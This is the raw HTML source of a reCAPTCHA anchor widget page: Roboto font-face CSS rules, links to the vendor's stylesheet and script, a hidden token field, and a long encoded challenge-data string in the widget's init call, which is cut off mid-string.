<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Q9KxH4j6lCw-eX1lliIHKg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Q9KxH4j6lCw-eX1lliIHKg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Q9KxH4j6lCw-eX1lliIHKg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\[base64]/DhQjDo8K/[base64]/CvwIvwqrCmjHCjMKdw5LDpcOGGMOhw7zDtsKqfSYqMcKCw7bDp01Pw7XDvE3DicK/NFDDmENTWWw2w5vCu27CpMKnwpDDr1pvwoEWw4VpwqcfSF/DgALDq8KMw4/DiMKvXsKqYVx4bg/DvsKNERrDi0sDwo/Cvm5Cw7A3B1RBdDVcwoHCtMKULzImwonCgnJuw44PwrvCpMODdR/DgcKuwpPCqUTDjRV4w6PCjMKTO8K5wonCncOkw6pCwpJfKcOZBcK9LcOVwovCu8KHw6HDiW7Cny7DvMOMXsKkw77CkcK/[base64]/Cmx/Cm18Ow6jDghbDhCN6wprCriQQw7ZnXn0Tw50Rw7tZOXvDhRnChcKZw7LCtG/CjsK6O8OVOlJhNMKbIcOQwrfDkWLCi8OqAsK2PR7CncKlwo3DncK3Eh3CtMOOZsKdwp5CwrbDucO/wrHCv8OIfDTCnFfCscKow6wVwqTCtcO2FRowI0xgwrbCpWZuBiDCrXNSwr/[base64]/DjC3DnyjDuH8gw7zCglJtWA8tVsKdYzIkdCXCvcKnR1YmYsKeUsKhwq1bw4RnbsKpXCAqwqPCu8KEMBDDssKTDcK/w494wpUeVQ98wo7CkjvDsitaw7hXwrIFO8OJwr1hQBLCtcKETFwow6jCqcKZw7XDicO3wqXDp2PDqCTCiGfDj1LDoMKfdkrCiFYcCMKrw65sw6zCj3nCicOAI07DjXfDkcOEcsOLFsKuwq/Ct1wLw4s2wq0uU8KwwohbwprDsUfDrcKZNm7ClikmV8OgTErDrzsnFntsbcKIwpzCvsOMw5xmfXHCpsKKERdGw5EhCn7Du1PDlsKIfsKHH8OfQsKwwqrCpVXCr0/DocOQw6VFw7V1GMKkwrrCgl/DmwzDl0jDp1PDoHvCmmLDtHI2QHfDqDkjRQxYLcKBUjvDl8O1wpXDu8OYwrBWw4B2w57DnU3CoE1td8KvGk00aCPCj8O6FgXDuMKKwpbCpjgEOWHCqsOqwrVqW8OYwphDwqVxF8K3cUs+CsOfwqg2GiE/[base64]/A8KvHMOLdAwowqg+wrTCjsK9McOIUMOww4BnMMOGwo8jw63CqcOowpV8w5w5wqTDqRo5ag3Dh8O4aMKewoPDksKpLMKmcsODB1bDj8Kew5HCtjtRwqLDkMOiG8Oqw5kUBsOcw6zClglyBnU4woUWS2vDu1Rlw4zCkcKEwrAOwoPDmsOswofCtcOYME3Cj0/CuibDg8K5w5gaNcKSZsKTw7R+BxzDmUvDjWAewoZ3ITnCo8Kcw47DlRANCH5ww7Fdw71Lw4NjZy7DmmvConpQwqhhw4J/w7d/w4rDiG3DmMKhw7nCpsO2bmUMwozCgRbCscOSwpjCoTTDu3sufE51w5vDlDrDmgJ5DMO8RMOww6UXBMOgw6DCi8KZGMOpBVJwFwFcRMKbMsKhwo1/KWHCvcOywoUCGCcgw7oUDBfCgn7DhywCw4rDlsKFASvCkQIKXcOqDcO8w5PDjwMJw6phw7jCpSZID8Kvwo/CoMOZwr/DhcK4wpdRDMKzwqM5wpvDhxZSXF47JMKywpXDsMO2wonDgcOEbi1dIEtHVcKbwqtEwrVcwqrCpcO9w6DCh3dzw7RlwpDDpsO+w6vCt8OCFEw+w5UPCQBjwpTDixo4woRawpLCgsOuw6ViFU8aUMOlw4dlwpAxSRMMJcO/w5omPFEYeUvCs1LDkFsnw4zDmxvDrcOJAztIasK+wrbDqy7CtRh7KCPDgcOwwr1SwqZJBcKSwobDpsODwonCuMOfw63DvMK9fMKFwrjCnC/CgMKqwroVXMKIIE9ewqfCi8O/w7PCpwLDuE97w5fDkWETw5huw4TCkcK9aFTCuMKYw75IwqbDmHIfeUnCtjLDr8Oww5fDvsKRS8Kvw5xsR8OawrfCv8KvXxHDgw7Cu3BWw4jDhS7CqsKJPBt5BmrCicOnZsKySgjChg3Ch8OhwoASwqbCrQ/[base64]/LgnCthwTw57DsAbCtFM7Zk01ABrDhE01wrXDmMOIJTdYHMKQwoxib8KUw4nCim4VFlccaMOXM8KNw4rDi8KWwrBRwqjDoBLCu8OIwq8nwo4tw7ABHmjDtW5xw4HCnmfCmMKTf8Kgw58Jwo7Cq8KEOMO5bMK/wqFbdFDCjDl9OMKydcOpBcK6wpQsd3XClcK7EMK1w7PDvMKGwpwteVJ9wpzCkcOcJMOvwrVyb1DDjl/[base64]/[base64]/DtQvDgQrDlMKhw6nChEAaEcORCVheFQDClcO1wpwRw4vCtsKxPVvCiQQbN8O6w5Nyw4Y3woxKwozDk8KYQhHDgsKBwrPDtGPDlcKnA8OOwpp0w6TDhCnCrsKzCMOHQm1rO8KwwqvDgmJgRcKIZcO4woBAXcKpFyxjacKtHcOaw5LDhQhBM2UBw73DhcKbQXbCtcOOw5/DpwXCm1TCkxbCqhofwpvCqcK+w5zDsDU6K2xLwrBJO8KWwqQswqDDiT/DowrDr35rVzjCksKyw4zCu8OJeTbDhlbCnmPDvTbDisOvRsKiNMKuw5UXDsOfw5chLMOuwrAhL8K0w4pAIileclfDq8KiAwzDlwLDsVbChQvDshEyDMKwR1cKw73CtsOzw4dowpkPIMK4eWjDog3ClMKrw4U8bnXDqcOqwq8UR8OZwq3DiMK2dcOqwpLCkyYwwo/[base64]/[base64]/[base64]/DsBsRw5wqwp/DnHY4VcOrQkB0w7kgMcOYwrddw5gdQ8OgbMKrw6ZlHlTDvE3CisOWMMKOHcOQNMKHw7DDk8KbwrQVwoDDuFArwq7Drj/CtzFow44fMsKlOS/CmsODw4DDrcOqbsKmWMKKHH4xw645wq8JEsKQw77DgXLCvgtZL8KgFsKRwrDCqsKAw4DCo8Ouwr/ChsKYUMOoL10gbcKNcTTDjcOQwqoVRSFKLHrDhMKuw7fDmj1cw75Ew6sNZgHCj8Opw6HDnMKRwqcfF8KjwrLDnlvDucK0FRoewoXDukIGAcO/w4YUw78wecK0ZAtof1J7w7ZuwoHCviQuw5DDk8K9EGbDrsKMw7DDksOzwqjCt8KXwqFMwp0Cw4rCuXwCwqDCmlRAw4zDh8Kkw7M9wp3CgQcowr/CtWPCh8KgwrNWw60WVcKoIS1uw4HDpwvCuyjCrF/DnwnCvcKgIEYFwq4Fw43CpULCv8Oew64hwqxBC8OnwrbDssKWwq7CoCAawobDqsOjGl4VwpjCkB55QnFcw6nCu2cTL0jClh/CnWvCi8OTwqfDlknDqHXDl8OLPF8Nwp7CpMK3w5bDh8OrCMOCwqkVYA/DoRMMwrjDrko/fcKraMKnfg/CncOePsOxfMKGwpxew7TCpkbCpsKRVcOjZcK+w795HcKiw4AAwrrC